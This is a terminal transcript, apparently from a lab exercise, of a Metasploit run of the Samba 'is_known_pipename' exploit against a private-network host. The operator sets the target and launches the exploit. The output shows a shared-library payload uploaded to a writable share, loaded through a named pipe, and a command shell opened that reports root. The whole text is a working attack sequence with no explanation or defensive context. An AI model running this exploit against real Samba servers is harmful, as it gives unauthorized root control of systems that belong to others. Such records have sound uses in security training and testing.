 File Edit View Terminal Tabs Help
[*] No payload configured, defaulting to cmd/unix/interact
msf5 exploit(linux/samba/is_known_pipename) > set rhost 10.1.138.14
rhost => 10.1.138.14
msf5 exploit(linux/samba/is_known_pipename) > exploit
[*] 10.1.138.14:445 - Using location \\10.1.138.14\sharedFolder\ for the path
[*] 10.1.138.14:445 - Retrieving the remote path of the share 'sharedFolder'
[*] 10.1.138.14:445 - Share 'sharedFolder' has server-side path '/srv/sharedFold
er
[*] 10.1.138.14:445 - Uploaded payload to \\10.1.138.14\sharedFolder\aHqXfZUB.so
[*] 10.1.138.14:445 - Loading the payload from server-side path /srv/sharedFolde
r/aHqXfZUB.so using \\PIPE\/srv/sharedFolder/aHqXfZUB.so...
[-] 10.1.138.14:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 10.1.138.14:445 - Loading the payload from server-side path /srv/sharedFolde
r/aHqXfZUB.so using /srv/sharedFolder/aHqXfZUB.so...
[+] 10.1.138.14:445 - Probe response indicates the interactive payload was loade
d...
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 10.1.138.14:445) at 2022-09-29
02:58:07 +0000
whoami
root